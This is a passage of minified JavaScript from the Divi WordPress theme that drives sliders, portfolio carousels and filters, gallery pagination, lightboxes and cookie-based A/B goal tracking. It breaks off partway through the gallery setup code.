$et_pb_slider=$(".et_pb_slider"),$et_pb_tabs=$(".et_pb_tabs"),$et_pb_video_section=$(".et_pb_section_video_bg"),$et_pb_newsletter_button=$(".et_pb_newsletter_button"),$et_pb_filterable_portfolio=$(".et_pb_filterable_portfolio"),$et_pb_fullwidth_portfolio=$(".et_pb_fullwidth_portfolio"),$et_pb_gallery=$(".et_pb_gallery"),$et_pb_countdown_timer=$(".et_pb_countdown_timer"),$et_post_gallery=$(".et_post_gallery"),$et_lightbox_image=$(".et_pb_lightbox_image"),$et_pb_map=$(".et_pb_map_container"),$et_pb_circle_counter=$(".et_pb_circle_counter"),$et_pb_number_counter=$(".et_pb_number_counter"),$et_pb_parallax=$(".et_parallax_bg"),$et_pb_shop=$(".et_pb_shop"),$et_pb_background_layout_hoverable=($(".single.et_pb_pagebuilder_layout.et_full_width_page"),$("[data-background-layout][data-background-layout-hover]")),et_is_mobile_device=null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),et_is_ipad=navigator.userAgent.match(/iPad/),et_is_ie9=null!==navigator.userAgent.match(/MSIE 9.0/),et_all_rows=$(".et_pb_row"),$et_container=et_pb_custom.is_builder_plugin_used?et_all_rows:$(".container"),et_container_width=$et_container.width(),et_hide_nav=($("body").hasClass("et_vertical_fixed"),$("body").hasClass("rtl"),$("body").hasClass("et_hide_nav")),$top_header=($("body").hasClass("et_header_style_left"),$("#top-header")),$et_main_content_first_row=($("#main-header"),$("#page-container"),$(".et_transparent_nav"),$("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),$("#main-content .container:first-child")),$et_sticky_image=($et_main_content_first_row.find(".et_post_meta_wrapper:first").find("h1"),$et_main_content_first_row.find(".entry-content:first"),$("body.single-post"),$(".et_header_style_split"),$("#et-top-navigation"),$("#logo"),$(".et_pb_image_sticky")),$et_pb_counter_amount=$(".et_pb_counter_amount"),$et_pb_carousel=$(".et_pb_carousel"),$et_menu_selector=et_pb_custom.is_divi_theme_used?$("ul.nav"):$(".et_pb_fullwidth_menu ul.nav"),et_pb_ab_bounce_rate=1e3*et_pb_custom.ab_bounce_rate,et_pb_ab_logged_status={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1},et_animation_breakpoint="",grid_containers=$(".et_pb_grid_item").parent().get(),$hover_gutter_modules=$(".et_pb_gutter_hover");window.et_pb_slider_init=function($this_slider){var et_slider_settings={fade_speed:700,slide:$this_slider.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if($this_slider.hasClass("et_pb_slider_no_arrows")&&(et_slider_settings.use_arrows=!1),$this_slider.hasClass("et_pb_slider_no_pagination")&&(et_slider_settings.use_controls=!1),$this_slider.hasClass("et_slider_auto")){et_slider_settings.slideshow=!0;var et_slider_autospeed=/et_slider_speed_(\d+)/g.exec($this_slider.attr("class"));et_slider_settings.slideshow_speed=null===et_slider_autospeed?10:et_slider_autospeed[1]}$this_slider.parent().hasClass("et_pb_video_slider")&&(et_slider_settings.controls_below=!0,et_slider_settings.append_controls_to=$this_slider.parent(),setTimeout(function(){$(".et_pb_preload").removeClass("et_pb_preload")},500)),$this_slider.hasClass("et_pb_slider_carousel")&&(et_slider_settings.use_carousel=!0),$this_slider.et_pb_simple_slider(et_slider_settings)};var $et_top_menu=$et_menu_selector,is_frontend_builder=isBuilder;if($(".et_pb_ab_shop_conversion").length&&void 0!==et_pb_get_cookie_value("et_pb_ab_shop_log")&&""!==et_pb_get_cookie_value("et_pb_ab_shop_log")){var shop_log_data=et_pb_get_cookie_value("et_pb_ab_shop_log").split("_");page_id=shop_log_data[0],subject_id=shop_log_data[1],test_id=shop_log_data[2],et_pb_ab_update_stats("con_goal",page_id,subject_id,test_id),et_pb_set_cookie(0,"et_pb_ab_shop_log=true")}function et_get_column_types($columns){var row_class="";if($columns.length)if($columns.each(function(){var column_type=$(this).attr("class").split("et_pb_column_")[1],column_type_updated=(void 0!==column_type?column_type.split(" ",1)[0]:"4_4").replace("_","-").trim();row_class+="_"+column_type_updated}),-1!==row_class.indexOf("1-4")||-1!==row_class.indexOf("1-5_1-5")||-1!==row_class.indexOf("1-6_1-6"))switch(row_class){case"_1-4_1-4_1-4_1-4":row_class="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":row_class="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":row_class="et_pb_row_6col";break;default:row_class="et_pb_row"+row_class}else row_class="";return row_class}if($(".et_pb_ab_split_track").length&&$(".et_pb_ab_split_track").each(function(){var cookies_name="et_pb_ab_shortcode_track_"+$(this).data("test_id");if(void 0!==et_pb_get_cookie_value(cookies_name)&&""!==et_pb_get_cookie_value(cookies_name)){var track_data=et_pb_get_cookie_value(cookies_name).split("_");page_id=track_data[0],subject_id=track_data[1],test_id=track_data[2],et_pb_ab_update_stats("con_short",page_id,subject_id,test_id),et_pb_set_cookie(0,cookies_name+"=true")}}),0<$hover_gutter_modules.length&&$hover_gutter_modules.each(function(){var $thisEl=$(this),originalGutter=$thisEl.data("original_gutter"),hoverGutter=$thisEl.data("hover_gutter");$thisEl.hover(function(){$thisEl.removeClass("et_pb_gutters"+originalGutter),$thisEl.addClass("et_pb_gutters"+hoverGutter)},function(){$thisEl.removeClass("et_pb_gutters"+hoverGutter),$thisEl.addClass("et_pb_gutters"+originalGutter)})}),et_pb_custom.is_ab_testing_active&&function(){if(is_frontend_builder)return;var $et_pb_ab_goal=$(".et_pb_ab_goal"),et_ab_subject_id=et_pb_get_subject_id();$.each(et_pb_ab_logged_status,function(key,value){var cookie_subject="click_goal"===key||"con_short"===key?"":et_ab_subject_id;et_pb_ab_logged_status[key]=et_pb_check_cookie_value("et_pb_ab_"+key+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+cookie_subject,"true")}),et_pb_ab_logged_status.read_page||setTimeout(function(){et_pb_ab_update_stats("read_page")},et_pb_ab_bounce_rate);"on"!==et_pb_custom.is_shortcode_tracking||et_pb_ab_logged_status.con_short||et_pb_set_cookie(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+et_pb_get_subject_id()+"_"+et_pb_custom.unique_test_id);if($et_pb_ab_goal.length)if($et_pb_ab_goal.hasClass("et_pb_module")&&($et_pb_ab_goal.hasClass("et_pb_button")||$et_pb_ab_goal.find(".et_pb_button").length)){if(!$et_pb_ab_goal.hasClass("et_pb_contact_form_container")&&!$et_pb_ab_goal.hasClass("et_pb_newsletter")){var $goal_button=$et_pb_ab_goal.hasClass("et_pb_button")?$et_pb_ab_goal:$et_pb_ab_goal.find(".et_pb_button");if($et_pb_ab_goal.hasClass("et_pb_comments_module")){var page_url=window.location.href,comment_submitted=-1!==page_url.indexOf("#comment-"),log_conversion=et_pb_check_cookie_value("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");comment_submitted&&log_conversion&&(et_pb_ab_update_stats("con_goal"),et_pb_set_cookie(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}$goal_button.click(function(){!$et_pb_ab_goal.hasClass("et_pb_comments_module")||et_pb_ab_logged_status.con_goal?et_pb_maybe_log_event($et_pb_ab_goal,"click_goal"):et_pb_set_cookie(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else $et_pb_ab_goal.click(function(){$et_pb_ab_goal.hasClass("et_pb_shop")&&!et_pb_ab_logged_status.con_goal&&et_pb_set_cookie(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+et_pb_get_subject_id()+"_"+et_pb_custom.unique_test_id),et_pb_maybe_log_event($et_pb_ab_goal,"click_goal")})}(),et_all_rows.length&&et_all_rows.each(function(){var $this_row=$(this),row_class="";""!==(row_class=et_get_column_types($this_row.find(">.et_pb_column")))&&$this_row.addClass(row_class),$this_row.find(".et_pb_row_inner").length&&$this_row.find(".et_pb_row_inner").each(function(){var $this_row_inner=$(this);""!==(row_class=et_get_column_types($this_row_inner.find(".et_pb_column")))&&$this_row_inner.addClass(row_class)})}),window.et_pb_init_nav_menu($et_top_menu),$et_sticky_image.each(function(){window.et_pb_apply_sticky_image_effect($(this))}),et_is_mobile_device&&($(".et_pb_section_video_bg").each(function(){var $this_el=$(this);$this_el.closest(".et_pb_preload").removeClass("et_pb_preload"),$this_el.hasClass("opened")&&$this_el.remove()}),$("body").addClass("et_mobile_device"),et_is_ipad||$("body").addClass("et_mobile_device_not_ipad")),et_is_ie9&&$("body").addClass("et_ie9"),($et_pb_video_section.length||is_frontend_builder)&&(window.et_pb_video_section_init=function($et_pb_video_section){$et_pb_video_section.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(mediaElement,domObject){mediaElement.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg($(domObject)),et_pb_center_video($(domObject).closest(".mejs-video"))},!1),mediaElement.addEventListener("canplay",function(){$(domObject).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init($et_pb_video_section)),et_init_audio_modules(),$et_post_gallery.length){var magnificPopup=$.magnificPopup.instance;$("body").on("swiperight",".mfp-container",function(){magnificPopup.prev()}),$("body").on("swipeleft",".mfp-container",function(){magnificPopup.next()}),$et_post_gallery.each(function(){$(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find("img")}},autoFocusLast:!1})}),$et_post_gallery.find("a").unbind("click")}if(($et_lightbox_image.length||is_frontend_builder)&&($et_lightbox_image.unbind("click"),$et_lightbox_image.bind("click"),window.et_pb_image_lightbox_init=function($et_lightbox_image){if(!$et_lightbox_image.magnificPopup)return jQuery(window).on("load",function(){window.et_pb_image_lightbox_init($et_lightbox_image)});$et_lightbox_image.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init($et_lightbox_image)),($et_pb_slider.length||is_frontend_builder)&&$et_pb_slider.each(function(){$this_slider=$(this),et_pb_slider_init($this_slider)}),(($et_pb_carousel=$(".et_pb_carousel")).length||is_frontend_builder)&&$et_pb_carousel.each(function(){$(this).et_pb_simple_carousel({slide_duration:1e3})}),(grid_containers.length||is_frontend_builder)&&$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),".et_pb_grid_item")}),$et_pb_fullwidth_portfolio.length||is_frontend_builder){function fullwidth_portfolio_carousel_slide($arrow){var $the_portfolio=$arrow.parents(".et_pb_fullwidth_portfolio"),$portfolio_items=$the_portfolio.find(".et_pb_portfolio_items"),$active_carousel_group=($portfolio_items.find(".et_pb_portfolio_item"),$portfolio_items.find(".et_pb_carousel_group.active")),items=$portfolio_items.data("items"),columns=$portfolio_items.data("portfolio-columns"),item_width=$active_carousel_group.innerWidth()/columns,original_item_width=100/columns+"%";if(void 0!==items&&!$the_portfolio.data("carouseling"))if($the_portfolio.data("carouseling",!0),$active_carousel_group.children().each(function(){$(this).css({width:item_width+1,"max-width":item_width,position:"absolute",left:item_width*($(this).data("position")-1)})}),$arrow.hasClass("et-pb-arrow-next")){var $next_carousel_group,current_position=1,next_position=1,next_items_start=active_items_end=(active_items_start=items.indexOf($active_carousel_group.children().first()[0]))+columns,next_items_end=next_items_start+columns,active_carousel_width=$active_carousel_group.innerWidth();for(($next_carousel_group=$('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group)).css({width:active_carousel_width,"max-width":active_carousel_width}).show(),x=0,total=0;total>=active_items_start&&total<active_items_end&&($(items[x]).addClass("changing_position current_position current_position_"+current_position),$(items[x]).data("current_position",current_position),current_position++),total>=next_items_start&&total<next_items_end&&($(items[x]).data("next_position",next_position),$(items[x]).addClass("changing_position next_position next_position_"+next_position),$(items[x]).hasClass("current_position")?($(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass("delayed_container_append_dup").attr("id",$(items[x]).attr("id")+"-dup"),$(items[x]).addClass("delayed_container_append")):$(items[x]).addClass("container_append"),next_position++),!(columns<next_position);x++,total++)x>=items.length-1&&(x=-1);sorted=$portfolio_items.find(".container_append, .delayed_container_append_dup").sort(function(a,b){var el_a_position=parseInt($(a).data("next_position")),el_b_position=parseInt($(b).data("next_position"));return el_a_position<el_b_position?-1:el_b_position<el_a_position?1:0}),$(sorted).show().appendTo($next_carousel_group),$next_carousel_group.children().each(function(){$(this).css({width:item_width,"max-width":item_width,position:"absolute",left:item_width*($(this).data("next_position")-1)})}),$active_carousel_group.animate({left:"-100%"},{duration:700,complete:function(){$portfolio_items.find(".delayed_container_append").each(function(){$(this).css({width:item_width,"max-width":item_width,position:"absolute",left:item_width*($(this).data("next_position")-1)}),$(this).appendTo($next_carousel_group)}),$active_carousel_group.removeClass("active"),$active_carousel_group.children().each(function(){position=$(this).data("position"),current_position=$(this).data("current_position"),$(this).removeClass("position_"+position+" changing_position current_position current_position_"+current_position),$(this).data("position",""),$(this).data("current_position",""),$(this).hide(),$(this).css({position:"",width:"","max-width":"",left:""}),$(this).appendTo($portfolio_items)}),$active_carousel_group.remove(),et_carousel_auto_rotate($the_portfolio)}}),$next_carousel_group.addClass("active").css({position:"absolute",top:0,left:"100%"}),$next_carousel_group.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){$next_carousel_group.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),$next_carousel_group.find(".delayed_container_append_dup").remove(),$next_carousel_group.find(".changing_position").each(function(index){position=$(this).data("position"),current_position=$(this).data("current_position"),next_position=$(this).data("next_position"),$(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+current_position+" next_position next_position_"+next_position),$(this).data("current_position",""),$(this).data("next_position",""),$(this).data("position",index+1)}),$next_carousel_group.children().css({position:"",width:original_item_width,"max-width":original_item_width,left:""}),$the_portfolio.data("carouseling",!1)},100)}})}else{current_position=columns;var $prev_carousel_group,active_items_start,active_items_end,prev_position=columns,columns_span=columns-1,prev_items_start=(active_items_end=(active_items_start=items.indexOf($active_carousel_group.children().last()[0]))-columns_span)-1,prev_items_end=prev_items_start-columns_span;active_carousel_width=$active_carousel_group.innerWidth();for(($prev_carousel_group=$('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group)).css({left:"-"+active_carousel_width,width:active_carousel_width,"max-width":active_carousel_width}).show(),x=items.length-1,total=items.length-1;total<=active_items_start&&total>=active_items_end&&($(items[x]).addClass("changing_position current_position current_position_"+current_position),$(items[x]).data("current_position",current_position),current_position--),total<=prev_items_start&&total>=prev_items_end&&($(items[x]).data("prev_position",prev_position),$(items[x]).addClass("changing_position prev_position prev_position_"+prev_position),$(items[x]).hasClass("current_position")?($(items[x]).clone(!0).appendTo($active_carousel_group).addClass("delayed_container_append_dup").attr("id",$(items[x]).attr("id")+"-dup"),$(items[x]).addClass("delayed_container_append")):$(items[x]).addClass("container_append"),prev_position--),!(prev_position<=0);x--,total--)0==x&&(x=items.length);sorted=$portfolio_items.find(".container_append, .delayed_container_append_dup").sort(function(a,b){var el_a_position=parseInt($(a).data("prev_position")),el_b_position=parseInt($(b).data("prev_position"));return el_a_position<el_b_position?-1:el_b_position<el_a_position?1:0}),$(sorted).show().appendTo($prev_carousel_group),$prev_carousel_group.children().each(function(){$(this).css({width:item_width,"max-width":item_width,position:"absolute",left:item_width*($(this).data("prev_position")-1)})}),$active_carousel_group.animate({left:"100%"},{duration:700,complete:function(){$portfolio_items.find(".delayed_container_append").reverse().each(function(){$(this).css({width:item_width,"max-width":item_width,position:"absolute",left:item_width*($(this).data("prev_position")-1)}),$(this).prependTo($prev_carousel_group)}),$active_carousel_group.removeClass("active"),$active_carousel_group.children().each(function(){position=$(this).data("position"),current_position=$(this).data("current_position"),$(this).removeClass("position_"+position+" changing_position current_position current_position_"+current_position),$(this).data("position",""),$(this).data("current_position",""),$(this).hide(),$(this).css({position:"",width:"","max-width":"",left:""}),$(this).appendTo($portfolio_items)}),$active_carousel_group.remove()}}),$prev_carousel_group.addClass("active").css({position:"absolute",top:0,left:"-100%"}),$prev_carousel_group.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){$prev_carousel_group.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),$prev_carousel_group.find(".delayed_container_append_dup").remove(),$prev_carousel_group.find(".changing_position").each(function(index){position=$(this).data("position"),current_position=$(this).data("current_position"),prev_position=$(this).data("prev_position"),$(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+current_position+" prev_position prev_position_"+prev_position),$(this).data("current_position",""),$(this).data("prev_position",""),position=index+1,$(this).data("position",position),$(this).addClass("position_"+position)}),$prev_carousel_group.children().css({position:"",width:original_item_width,"max-width":original_item_width,left:""}),$the_portfolio.data("carouseling",!1)},100)}})}}function set_fullwidth_portfolio_columns($the_portfolio,carousel_mode){var columns,$portfolio_items=$the_portfolio.find(".et_pb_portfolio_items"),portfolio_items_width=$portfolio_items.width(),$the_portfolio_items=$portfolio_items.find(".et_pb_portfolio_item");$the_portfolio_items.length;if(void 0!==$the_portfolio_items&&(columns=1600<=portfolio_items_width?5:1024<=portfolio_items_width?4:768<=portfolio_items_width?3:480<=portfolio_items_width?2:1,portfolio_item_width=portfolio_items_width/columns,portfolio_item_height=.75*portfolio_item_width,carousel_mode&&$portfolio_items.css({height:portfolio_item_height}),$the_portfolio_items.css({height:portfolio_item_height}),columns!==$portfolio_items.data("portfolio-columns")&&!$the_portfolio.data("columns_setting_up"))){$the_portfolio.data("columns_setting_up",!0);var portfolio_item_width_percentage=100/columns+"%";if($the_portfolio_items.css({width:portfolio_item_width_percentage,"max-width":portfolio_item_width_percentage}),$portfolio_items.removeClass("columns-"+$portfolio_items.data("portfolio-columns")),$portfolio_items.addClass("columns-"+columns),$portfolio_items.data("portfolio-columns",columns),!carousel_mode)return $the_portfolio.data("columns_setting_up",!1);$portfolio_items.find(".et_pb_carousel_group").length&&($the_portfolio_items.appendTo($portfolio_items),$portfolio_items.find(".et_pb_carousel_group").remove());var the_portfolio_items=$portfolio_items.data("items"),$carousel_group=$('<div class="et_pb_carousel_group active">').appendTo($portfolio_items);if(void 0!==the_portfolio_items){for($the_portfolio_items.data("position",""),the_portfolio_items.length<=columns?$portfolio_items.find(".et-pb-slider-arrows").hide():$portfolio_items.find(".et-pb-slider-arrows").show(),position=1,x=0;x<the_portfolio_items.length;x++,position++)x<columns?($(the_portfolio_items[x]).show(),$(the_portfolio_items[x]).appendTo($carousel_group),$(the_portfolio_items[x]).data("position",position),$(the_portfolio_items[x]).addClass("position_"+position)):(position=$(the_portfolio_items[x]).data("position"),$(the_portfolio_items[x]).removeClass("position_"+position),$(the_portfolio_items[x]).data("position",""),$(the_portfolio_items[x]).hide());$the_portfolio.data("columns_setting_up",!1)}}}function et_carousel_auto_rotate($carousel){"on"===$carousel.data("auto-rotate")&&$carousel.find(".et_pb_portfolio_item").length>$carousel.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!$carousel.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){fullwidth_portfolio_carousel_slide($carousel.find(".et-pb-arrow-next"))},$carousel.data("auto-rotate-speed")),$carousel.data("et_carousel_timer",et_carousel_timer))}window.et_fullwidth_portfolio_init=function($the_portfolio){var $portfolio_items=$the_portfolio.find(".et_pb_portfolio_items");$portfolio_items.data("items",$portfolio_items.find(".et_pb_portfolio_item").toArray()),$the_portfolio.data("columns_setting_up",!1),$the_portfolio.hasClass("et_pb_fullwidth_portfolio_carousel")?($portfolio_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),set_fullwidth_portfolio_columns($the_portfolio,!0),et_carousel_auto_rotate($the_portfolio),$the_portfolio.on("swiperight",function(){$(this).find(".et-pb-arrow-prev").click()}),$the_portfolio.on("swipeleft",function(){$(this).find(".et-pb-arrow-next").click()}),$the_portfolio.hover(function(){$(this).addClass("et_carousel_hovered"),void 0!==$(this).data("et_carousel_timer")&&clearInterval($(this).data("et_carousel_timer"))},function(){$(this).removeClass("et_carousel_hovered"),et_carousel_auto_rotate($(this))}),$the_portfolio.data("carouseling",!1),$the_portfolio.on("click",".et-pb-slider-arrows a",function(e){return fullwidth_portfolio_carousel_slide($(this)),e.preventDefault(),!1})):set_fullwidth_portfolio_columns($the_portfolio,!1)},$et_pb_fullwidth_portfolio.each(function(){et_fullwidth_portfolio_init($(this))})}if($(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),$et_pb_filterable_portfolio.length||is_frontend_builder){function set_filterable_grid_items($the_portfolio){var active_category=$the_portfolio.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid($the_portfolio.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===active_category?$the_portfolio.find(".et_pb_portfolio_item"):$the_portfolio.find(".et_pb_portfolio_item.project_category_"+active_category);var visible_grid_items=$the_portfolio_visible_items.length,posts_number=$the_portfolio.data("posts-number");!function($the_portfolio,pages){if($pagination=$the_portfolio.find(".et_pb_portofolio_pagination"),!$pagination.length)return;if($pagination.html("<ul></ul>"),pages<=1)return;$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var page=1;page<=pages;page++){var first_page_class=1===page?" active":"",last_page_class=page===pages?" last-page":"",hidden_page_class=5<=page?' style="display:none;"':"";$pagination_list.append("<li"+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}($the_portfolio,0===posts_number?1:Math.ceil(visible_grid_items/posts_number));visible_grid_items=0;var _page=1;$the_portfolio.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(i){visible_grid_items++,0===parseInt(visible_grid_items%posts_number)?($(this).data("page",_page),_page++):$(this).data("page",_page)}),$the_portfolio_visible_items.filter(function(){return 1==$(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=$(this).data("page")}).hide()}function set_filterable_portfolio_hash($the_portfolio){if($the_portfolio.attr("id")){var this_portfolio_state=[];this_portfolio_state.push($the_portfolio.attr("id")),this_portfolio_state.push($the_portfolio.find(".et_pb_portfolio_filter > a.active").data("category-slug")),$the_portfolio.find(".et_pb_portofolio_pagination a.active").length?this_portfolio_state.push($the_portfolio.find(".et_pb_portofolio_pagination a.active").data("page")):this_portfolio_state.push(1),et_set_hash(this_portfolio_state=this_portfolio_state.join(et_hash_module_param_seperator))}}window.et_pb_filterable_portfolio_init=function($selector){void 0!==$selector?set_filterable_portfolio_init($selector):$et_pb_filterable_portfolio.each(function(){set_filterable_portfolio_init($(this))})},window.set_filterable_portfolio_init=function($the_portfolio){var $the_portfolio_items=$the_portfolio.find(".et_pb_portfolio_items"),all_portfolio_items=($the_portfolio.data("rtl"),$the_portfolio_items.clone());$the_portfolio.show(),$the_portfolio.find(".et_pb_portfolio_item").addClass("active"),$the_portfolio.css("display","block"),set_filterable_grid_items($the_portfolio),$the_portfolio.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var category_slug=$(this).data("category-slug"),$the_portfolio=$(this).parents(".et_pb_filterable_portfolio"),$the_portfolio_items=$the_portfolio.find(".et_pb_portfolio_items");"all"==category_slug?($the_portfolio.find(".et_pb_portfolio_filter a").removeClass("active"),$the_portfolio.find(".et_pb_portfolio_filter_all a").addClass("active"),$the_portfolio_items.empty(),$the_portfolio_items.append(all_portfolio_items.find(".et_pb_portfolio_item").clone()),$the_portfolio.find(".et_pb_portfolio_item").addClass("active")):($the_portfolio.find(".et_pb_portfolio_filter_all").removeClass("active"),$the_portfolio.find(".et_pb_portfolio_filter a").removeClass("active"),$the_portfolio.find(".et_pb_portfolio_filter_all a").removeClass("active"),$(this).addClass("active"),$the_portfolio_items.empty(),$the_portfolio_items.append(all_portfolio_items.find(".et_pb_portfolio_item.project_category_"+$(this).data("category-slug")).clone()),$the_portfolio_items.find(".et_pb_portfolio_item").removeClass("active"),$the_portfolio_items.find(".et_pb_portfolio_item.project_category_"+$(this).data("category-slug")).addClass("active").removeClass("inactive")),set_filterable_grid_items($the_portfolio),setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500),$the_portfolio.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid($the_portfolio,".et_pb_portfolio_item:visible")}),$the_portfolio.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var to_page=$(this).data("page"),$the_portfolio=$(this).parents(".et_pb_filterable_portfolio");$the_portfolio.find(".et_pb_portfolio_items");et_pb_smooth_scroll($the_portfolio,!1,800),$(this).hasClass("page-prev")?to_page=parseInt($(this).parents("ul").find("a.active").data("page"))-1:$(this).hasClass("page-next")&&(to_page=parseInt($(this).parents("ul").find("a.active").data("page"))+1),$(this).parents("ul").find("a").removeClass("active"),$(this).parents("ul").find("a.page-"+to_page).addClass("active");var current_index=$(this).parents("ul").find("a.page-"+to_page).parent().index(),total_pages=$(this).parents("ul").find("li.page").length;$(this).parent().nextUntil(".page-"+(current_index+3)).show(),$(this).parent().prevUntil(".page-"+(current_index-3)).show(),$(this).parents("ul").find("li.page").each(function(i){$(this).hasClass("prev")||$(this).hasClass("next")||(i<current_index-3?$(this).hide():current_index+1<i?$(this).hide():$(this).show(),total_pages-current_index<=2&&total_pages-i<=5?$(this).show():current_index<=3&&i<=4&&$(this).show())}),1<to_page?$(this).parents("ul").find("li.prev").show():$(this).parents("ul").find("li.prev").hide(),$(this).parents("ul").find("a.active").hasClass("last-page")?$(this).parents("ul").find("li.next").hide():$(this).parents("ul").find("li.next").show(),$the_portfolio.find(".et_pb_portfolio_item").hide(),$the_portfolio.find(".et_pb_portfolio_item").filter(function(index){return $(this).data("page")===to_page}).show(),window.et_pb_set_responsive_grid($the_portfolio.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500),$the_portfolio.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid($the_portfolio,".et_pb_portfolio_item:visible")}),$(this).on("et_hashchange",function(event){var params=event.params;($the_portfolio=$("#"+event.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').hasClass("active")||$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').click(),params[1]&&setTimeout(function(){$the_portfolio.find(".et_pb_portofolio_pagination a.page-"+params[1]).hasClass("active")||$the_portfolio.find(".et_pb_portofolio_pagination a.page-"+params[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():$(window).load(function(){et_pb_filterable_portfolio_init()})}if(($et_pb_gallery.length||is_frontend_builder)&&(window.set_gallery_grid_items=function($the_gallery){var $the_gallery_items_container=$the_gallery.find(".et_pb_gallery_items"),$the_gallery_items=$the_gallery_items_container.find(".et_pb_gallery_item"),total_grid_items=$the_gallery_items.length,posts_number_original=parseInt($the_gallery_items_container.attr("data-per_page")),posts_number=isNaN(posts_number_original)||0===posts_number_original?4:posts_number_original,pages=Math.ceil(total_grid_items/posts_number);window.et_pb_set_responsive_grid($the_gallery_items_container,".et_pb_gallery_item"),set_gallery_grid_pages($the_gallery,pages);total_grid_items=0;var _page=1;$the_gallery_items.data("page",""),$the_gallery_items.each(function(i){total_grid_items++;var $this=$(this);0===parseInt(total_grid_items%posts_number)?($this.data("page",_page),_page++):$this.data("page",_page)});$the_gallery_items.filter(function(){return 1==$(this).data("page")}).show();$the_gallery_items.filter(function(){return 1!=$(this).data("page")}).hide()},window.set_gallery_grid_pages=function($the_gallery,pages){if($pagination=$the_gallery.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),pages<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var page=1;page<=pages;page++){var first_page_class=1===page?" active":"",last_page_class=page===pages?" last-page":"",hidden_page_class=5<=page?' style="display:none;"':"";$pagination_list.append("<li"+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function($the_gallery){if($the_gallery.attr("id")){var this_gallery_state=[];this_gallery_state.push($the_gallery.attr("id")),$the_gallery.find(".et_pb_gallery_pagination a.active").length?this_gallery_state.push($the_gallery.find(".et_pb_gallery_pagination a.active").data("page")):this_gallery_state.push(1),et_set_hash(this_gallery_state=this_gallery_state.join(et_hash_module_param_seperator))}},window.et_pb_gallery_init=function($the_gallery){$the_gallery.hasClass("et_pb_gallery_grid")&&($the_gallery.show(),set_gallery_grid_items($the_gallery),$the_gallery.on("et_hashchange",function(event){var params=event.params;$the_gallery=$("#"+event.target.id),(page_to=params[0])&&($the_gallery.find(".et_pb_gallery_pagination 